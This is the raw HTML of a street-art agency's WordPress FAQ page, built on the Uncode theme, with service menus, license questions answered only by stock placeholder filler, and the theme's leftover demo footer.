href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-de-vitrine/">Décoration de vitrine<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120932"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-de-container/">decoration de container<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	</ul> </li> 	<li role="menuitem"  id="menu-item-118695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118695 dropdown"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/" data-type="title">Décoration intérieure<i class="fa fa-angle-down fa-dropdown"></i></a> 	<ul role="menu" class="drop-menu"> 		<li role="menuitem"  id="menu-item-120987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120987"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-d-entreprise/">Décoration d’entreprise<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120934"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-de-parking/">Décoration de parking<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120985"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-de-chambre-d-enfant/">Décoration de chambre d’enfant<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120984"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-d-espace-de-loisir/">Décoration d’espace de loisir<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120983"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-de-magasin/">Décoration de magasin<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121009"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-pour-particulier/">Décoration pour particulier<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	</ul> </li> 	<li role="menuitem"  id="menu-item-118696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118696 dropdown"><a href="https://streetart-agency.com/fr/prestations/customisation/" data-type="title">Customisation<i class="fa fa-angle-down fa-dropdown"></i></a> 	<ul role="menu" class="drop-menu"> 		<li role="menuitem"  id="menu-item-120949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120949"><a href="https://streetart-agency.com/fr/prestations/customisation/personnalisation-sur-vetements/">Personnalisation sur vetements<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120948"><a href="https://streetart-agency.com/fr/prestations/customisation/customisation-de-meuble/">Customisation de meuble<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120947"><a href="https://streetart-agency.com/fr/prestations/customisation/customisation-d-objets/">Customisation d’objets<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	</ul> </li> 	<li role="menuitem"  id="menu-item-118697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118697 dropdown"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/" data-type="title">Évènementiel street-art<i class="fa fa-angle-down fa-dropdown"></i></a> 	<ul role="menu" class="drop-menu"> 		<li role="menuitem"  id="menu-item-121037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121037"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/le-puzzle-wall/">Le Puzzle-Wall<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121046"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/team-building-street-art/">Team Building Street-Art<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121036"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/live-painting-graffiti/">Live Painting Graffiti<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121044"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/animation-street-art/">Animation Street-Art<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121035"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/atelier-decouverte-street-art/">Atelier découverte Street-Art<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-121045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121045"><a href="https://streetart-agency.com/fr/prestations/evenementiel-street-art/body-painting/">Body painting<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	</ul> </li> </ul> </li> <li role="menuitem"  id="menu-item-118030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118030 menu-item-link"><a href="https://streetart-agency.com/fr/le-blog/">Blog<i class="fa fa-angle-right fa-dropdown"></i></a></li> <li role="menuitem"  id="menu-item-121473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121473 menu-item-link"><a href="https://streetart-agency.com/fr/contact/#nous_contacter">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li> <li role="menuitem"  id="menu-item-118044" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-118044 menu-item-link"><a href="#pll_switcher"><img decoding="async" src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /><i class="fa fa-angle-right fa-dropdown"></i></a></li> </ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social" role="menu"><li role="menuitem" class="menu-item-link social-icon social-816565"><a href="https://www.facebook.com/profile.php?id=100080579252837" class="social-menu-link" role="button" target="_blank"><i class="fa fa-facebook1" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-172871"><a href="https://twitter.com/StreetArt_Agncy" class="social-menu-link" role="button" target="_blank"><i class="fa fa-twitter-x" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-186748"><a href="https://www.youtube.com/@StreetArt-Agency/featured" class="social-menu-link" role="button" target="_blank"><i class="fa fa-youtube1" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-200394"><a href="https://www.instagram.com/streetartagency/" class="social-menu-link" role="button" target="_blank"><i class="fa fa-instagram" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-124386"><a href="https://www.threads.net/@streetartagency" class="social-menu-link" role="button" target="_blank"><i class="fa fa-threads" role="presentation"></i></a></li></ul></div></div> 																		</div> 																	</div> 																</div> 															</div></div> 													</header> 												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script> 			<div class="main-wrapper"> 				<div class="main-container"> 					<div class="page-wrapper"> 						<div class="sections-container"> <script type="text/javascript">UNCODE.initHeader();</script><article id="post-118639" class="page-body style-color-xsdn-bg post-118639 page type-page status-publish hentry"> 						<div class="post-wrapper"> 							<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row style-color-wayh-bg row-container with-parallax has-dividers" id="row-unique-0"><div class="row-background background-element"> 											<div class="background-wrapper"> 												<div class="background-inner adaptive-async" style="background-image: url(https://streetart-agency.com/wp-content/uploads/2022/09/image-placeholder-10-min-uai-258x172.jpg);background-repeat: no-repeat;background-position: center bottom;background-size: cover;" data-uniqueid="11299-117433" data-guid="https://streetart-agency.com/wp-content/uploads/2022/09/image-placeholder-10-min.jpg" data-path="2022/09/image-placeholder-10-min.jpg" data-width="1920" data-height="1280" data-singlew="12" data-singleh="null" data-crop=""></div> 												 											</div> 										</div><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0" style="height: 100%; opacity: 0.5" data-height="100" data-unit="%"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none"> 		<linearGradient id="svg-gradient-163247" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005"> 			<stop  offset="0" style="stop-color:#141618;stop-opacity:0"/> 			<stop  offset="1" style="stop-color:#141618"/> 		</linearGradient> 		<path fill="url(#svg-gradient-163247)" d="M240,24V0H0v24H240z"/> 		</svg></div><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent" data-height-ratio="60"><div class="wpb_row row-inner"><div class="wpb_column pos-bottom pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap"><div class="heading-text el-text" ><h1 class="fontsize-445851 fontheight-578034 font-weight-700" ><span>FAQ</span></h1></div><div class="clear"></div></div><div class="vc_custom_heading_wrap"><div class="heading-text el-text" ><h3 class="h3 fontspace-781688" ><span>Frequently Asked Questions</span></h3></div><div class="clear"></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-1"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap"><div class="heading-text el-text" ><h3 class="h3 fontspace-781688" ><span>General Questions</span></h3></div><div class="clear"></div></div><div class="uncode-accordion wpb_accordion wpb_content_element  plus-signed sign-size-rg default-typography w-border" data-collapsible="no" data-target="" data-active-tab="0" > 		<div class="panel-group wpb_wrapper wpb_accordion_wrapper" id="accordion_1282649785" role="tablist" aria-multiselectable="true" data-no-toggle="">  <div class="panel panel-default wpb_accordion_section group"><div class="panel-heading wpb_accordion_header ui-accordion-header" role="tab"><p class="panel-title font-weight- text-   icon-size-rg"><a data-toggle="collapse" data-parent="#accordion_1282649785" href="#24a731b5-e185-3"><span>Is the Regular License the same thing as an editorial license?</span></a></p></div><div id="24a731b5-e185-3" class="panel-collapse collapse" role="tabpanel"><div class="panel-body wpb_accordion_content ui-accordion-content half-internal-gutter single-block-padding"> 						<div class="uncode_text_column" ><p>Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios. Phosfluorescently re-engineer distributed processes without standardized supply chains. Quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> <p>Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> </div></div></div></div><div class="panel panel-default wpb_accordion_section group"><div class="panel-heading wpb_accordion_header ui-accordion-header" role="tab"><p class="panel-title font-weight- text-   icon-size-rg"><a data-toggle="collapse" data-parent="#accordion_1282649785" href="#51669b3a-8e8e-2"><span>What do you mean by item and end product?</span></a></p></div><div id="51669b3a-8e8e-2" class="panel-collapse collapse" role="tabpanel"><div class="panel-body wpb_accordion_content ui-accordion-content half-internal-gutter single-block-padding"> 						<div class="uncode_text_column" ><p>Phosfluorescently re-engineer distributed processes without standardized supply chains. Quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> <p>Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services. Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios.</p> <p>Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> </div></div></div></div><div class="panel panel-default wpb_accordion_section group"><div class="panel-heading wpb_accordion_header ui-accordion-header" role="tab"><p class="panel-title font-weight- text-   icon-size-rg"><a data-toggle="collapse" data-parent="#accordion_1282649785" href="#ef5915c9-1af0-2"><span>What are some examples of permitted end products?</span></a></p></div><div id="ef5915c9-1af0-2" class="panel-collapse collapse" role="tabpanel"><div class="panel-body wpb_accordion_content ui-accordion-content half-internal-gutter single-block-padding"> 						<div class="uncode_text_column" ><p>Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services. Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios.</p> <p>Enthusiastically actualize multifunctional sources vis-a-vis superior e-services. Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios.</p> </div></div></div></div><div class="panel panel-default wpb_accordion_section group"><div class="panel-heading wpb_accordion_header ui-accordion-header" role="tab"><p class="panel-title font-weight- text-   icon-size-rg"><a data-toggle="collapse" data-parent="#accordion_1282649785" href="#0a882431-6c4b-0"><span>Am I allowed to modify the item that I purchased?</span></a></p></div><div id="0a882431-6c4b-0" class="panel-collapse collapse" role="tabpanel"><div class="panel-body wpb_accordion_content ui-accordion-content half-internal-gutter single-block-padding"> 						<div class="uncode_text_column" ><p>Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios. Phosfluorescently re-engineer distributed processes without standardized supply chains. Quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> <p>Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> </div></div></div></div> 		</div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-2"><div class="row no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="divider-wrapper"  >     <hr class="border-,Default-color separator-no-padding"  /> </div> </div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div><div data-parent="true" class="vc_row limit-width row-container" id="row-unique-3"><div class="row triple-top-padding triple-bottom-padding single-h-padding row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap"><div class="heading-text el-text" ><h3 class="h3 fontspace-781688" ><span>Regular &amp; Extended Licenses</span></h3></div><div class="clear"></div></div><div class="uncode-accordion wpb_accordion wpb_content_element  plus-signed sign-size-rg default-typography w-border" data-collapsible="no" data-target="" data-active-tab="0" > 		<div class="panel-group wpb_wrapper wpb_accordion_wrapper" id="accordion_41789704" role="tablist" aria-multiselectable="true" data-no-toggle="">  <div class="panel panel-default wpb_accordion_section group"><div class="panel-heading wpb_accordion_header ui-accordion-header" role="tab"><p class="panel-title font-weight- text-   icon-size-rg"><a data-toggle="collapse" data-parent="#accordion_41789704" href="#8f0dc6f1-4ec3-5"><span>What does royalty free mean?</span></a></p></div><div id="8f0dc6f1-4ec3-5" class="panel-collapse collapse" role="tabpanel"><div class="panel-body wpb_accordion_content ui-accordion-content half-internal-gutter single-block-padding"> 						<div class="uncode_text_column" ><p>Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios. Phosfluorescently re-engineer distributed processes without standardized supply chains. Quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> <p>Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> </div></div></div></div><div class="panel panel-default wpb_accordion_section group"><div class="panel-heading wpb_accordion_header ui-accordion-header" role="tab"><p class="panel-title font-weight- text-   icon-size-rg"><a data-toggle="collapse" data-parent="#accordion_41789704" href="#50e10135-1e62-4"><span>Which license do I need to use an item in a commercial?</span></a></p></div><div id="50e10135-1e62-4" class="panel-collapse collapse" role="tabpanel"><div class="panel-body wpb_accordion_content ui-accordion-content half-internal-gutter single-block-padding"> 						<div class="uncode_text_column" ><p>Phosfluorescently re-engineer distributed processes without standardized supply chains. Quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> <p>Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services. Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios.</p> <p>Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> </div></div></div></div><div class="panel panel-default wpb_accordion_section group"><div class="panel-heading wpb_accordion_header ui-accordion-header" role="tab"><p class="panel-title font-weight- text-   icon-size-rg"><a data-toggle="collapse" data-parent="#accordion_41789704" href="#d8dc8142-7792-3"><span>Do you have a developer license?</span></a></p></div><div id="d8dc8142-7792-3" class="panel-collapse collapse" role="tabpanel"><div class="panel-body wpb_accordion_content ui-accordion-content half-internal-gutter single-block-padding"> 						<div class="uncode_text_column" ><p>Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services. Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios.</p> <p>Enthusiastically actualize multifunctional sources vis-a-vis superior e-services. Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios.</p> </div></div></div></div><div class="panel panel-default wpb_accordion_section group"><div class="panel-heading wpb_accordion_header ui-accordion-header" role="tab"><p class="panel-title font-weight- text-   icon-size-rg"><a data-toggle="collapse" data-parent="#accordion_41789704" href="#4df00ea1-2d3b-4"><span>Are item packs/bundles still limited to a single end product?</span></a></p></div><div id="4df00ea1-2d3b-4" class="panel-collapse collapse" role="tabpanel"><div class="panel-body wpb_accordion_content ui-accordion-content half-internal-gutter single-block-padding"> 						<div class="uncode_text_column" ><p>Energistically benchmark focused growth strategies via superior supply chains. Compellingly reintermediate mission-critical potentialities whereas cross functional scenarios. Phosfluorescently re-engineer distributed processes without standardized supply chains. Quickly initiate efficient initiatives without wireless web services. Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> <p>Interactively underwhelm turnkey initiatives before high-payoff relationships. Holisticly restore superior interfaces before flexible technology. Completely scale extensible relationships through empowered web-readiness. Enthusiastically actualize multifunctional sources vis-a-vis superior e-services.</p> </div></div></div></div> 		</div></div></div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div></div></div> 						</div> 					</article> 								</div><!-- sections container --> 							</div><!-- page wrapper --> 												<footer id="colophon" class="site-footer"> 							<div data-parent="true" class="vc_row demo-section demo-dark-background demo-footer-promo style-color-wayh-bg row-container" id="row-unique-4"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_row demo-homepage-no row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-9 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap demo-heading footer-heading"><div class="heading-text el-text" ><h3 class="h5 fontheight-357766 text-color-wvjs-color" ><span>One of the top-seller themes of all time with over 100.000 sales</span></h3></div><div class="clear"></div></div><div class="vc_custom_heading_wrap demo-heading"><div class="heading-text el-text" ><h2 class="fontsize-155944" ><span>Start to create stunning websites</span></h2></div><div class="clear"></div></div></div></div></div></div></div><div class="wpb_column pos-bottom pos-center align_right column_child col-lg-3 no-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><span class="btn-container btn-block" ><a role="button"  href="https://1.envato.market/k1yPV" class="custom-link btn btn-lg btn-custom-typo font-377884 font-weight-700 text-initial no-letterspace border-width-0 demo-button demo-purchase-btn btn-button_color-210484 btn-flat btn-block btn-no-scale btn-icon-left" target="_blank">Buy Uncode · $59</a></span></div></div></div></div></div></div></div></div><div class="empty-space empty-single demo-homepage-no tablet-hidden mobile-hidden" ><span class="empty-space-inner"></span></div> <div class="divider-wrapper demo-homepage-no"  >     <hr class="border-color-prif-color separator-no-padding"  /> </div> <div class="empty-space empty-single demo-homepage-no tablet-hidden mobile-hidden" ><span class="empty-space-inner"></span></div> <div class="vc_row demo-homepage-yes row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 tablet-hidden col-md-33 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap demo-heading footer-heading"><div class="heading-text el-text" ><h3 class="h5 text-color-wvjs-color" ><span>Latest Demos</span></h3></div><div class="clear"></div></div><div class="uncode_text_column footer-links" ><p><a href="https://undsgn.com/uncode/homepages/shop-classic/">Shop Classic</a><br /> <a href="https://undsgn.com/uncode/homepages/shop-ajax/">Shop Ajax</a><br /> <a href="https://undsgn.com/uncode/homepages/shop-retail/">Shop Retail</a><br /> <a href="https://undsgn.com/uncode/homepages/creative-photographer/">Creative Photographer</a><br /> <a href="https://undsgn.com/uncode/homepages/portfolio-designer/">Portfolio Designer</a><br /> <a href="https://undsgn.com/uncode/homepages/shop-streetwear/">Shop Streetwear</a><br /> <a href="https://undsgn.com/uncode/homepages/portfolio-developer/">Portfolio Developer</a></p> </div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap demo-heading footer-heading"><div class="heading-text el-text" ><h3 class="h5 text-color-wvjs-color" ><span>Top Features</span></h3></div><div class="clear"></div></div><div class="uncode_text_column footer-links" ><p><a href="#">Page Builder</a><br /> <a href="#">WooCommerce</a><br /> <a href="#">Wireframes Plugin</a><br /> <a href="#">Posts Module</a><br /> <a href="#">Content Block</a><br /> <a href="#">Dynamic Contents</a><br /> <a href="#">Slides Scroll</a><br /> <a href="#">Shape Dividers</a><br /> <a href="https://support.undsgn.com/hc/articles/214003905" target="_blank" rel="noopener">WPML Certified</a></p> </div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap demo-heading footer-heading"><div class="heading-text el-text" ><h3 class="h5 text-color-wvjs-color" ><span>Help Center</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list footer-icon" > <ul class="icons"> <li><i class="fa fa-folder-open"></i><a href="https://support.undsgn.com/hc/en-us" target="_blank" rel="noopener">Docs and Support</a></li> </ul> </div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div> <div class="vc_custom_heading_wrap demo-heading footer-heading"><div class="heading-text el-text" ><h3 class="h5 text-color-wvjs-color" ><span>Tutorials</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list footer-icon" > <ul class="icons"> <li><i class="fa fa-play-circle"></i><a href="https://www.youtube.com/channel/UCK27He6L4DmmC_5SCClFEkQ/videos" target="_blank" rel="noopener">Video Tutorials</a></li> </ul> </div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div> <div class="vc_custom_heading_wrap demo-heading footer-heading mobile-hidden"><div class="heading-text el-text" ><h3 class="h5 text-color-wvjs-color" ><span>Chat Now</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list footer-icon mobile-hidden presale-chat" > <ul class="icons"> <li><i class="fa fa-comments"></i><a href="https://www.youtube.com/channel/UCK27He6L4DmmC_5SCClFEkQ/videos" target="_blank" rel="noopener">Presale questions</a></li> </ul> </div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-3 col-md-33 col-md-clear half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap demo-heading footer-heading"><div class="heading-text el-text" ><h3 class="h5 text-color-wvjs-color" ><span>Community</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list footer-icon" > <ul class="icons"> <li><i class="fa fa-facebook-square"></i><a href="https://www.facebook.com/groups/uncode" target="_blank" rel="noopener">Uncode Facebook Group</a></li> </ul> </div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div> <div class="vc_custom_heading_wrap demo-heading footer-heading"><div class="heading-text el-text" ><h3 class="h5 text-color-wvjs-color" ><span>Wall of Fame</span></h3></div><div class="clear"></div></div><div class="uncode-wrapper uncode-list footer-icon" > <ul class="icons"> <li><i class="fa fa-heart"></i><a href="#">Customers Showcase</a></li> </ul> </div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div> <div class="vc_custom_heading_wrap demo-heading footer-heading"><div class="heading-text el-text" ><h3 class="h5 text-color-wvjs-color" ><span>Follow</span></h3></div><div class="clear"></div></div><div class="uncode-vc-social"><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.facebook.com/profile.php?id=100080579252837" role=button" target="_blank"><i class="fa fa-facebook1"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://twitter.com/StreetArt_Agncy" role=button" target="_blank"><i class="fa fa-twitter-x"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.youtube.com/@StreetArt-Agency/featured" role=button" target="_blank"><i class="fa fa-youtube1"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.instagram.com/streetartagency/" role=button" target="_blank"><i class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline" ><a href="https://www.threads.net/@streetartagency" role=button" target="_blank"><i class="fa fa-threads"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div> <div class="row-container style-dark-bg footer-last"> 		  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding"> 									<div class="site-info uncell col-lg-6 pos-middle text-left">&copy; 2026 Street Art Agency. | Tous droits réservés.</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/profile.php?id=100080579252837" target="_blank"><i class="fa fa-facebook1"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://twitter.com/StreetArt_Agncy" target="_blank"><i class="fa fa-twitter-x"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/@StreetArt-Agency/featured" target="_blank"><i class="fa fa-youtube1"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/streetartagency/" target="_blank"><i 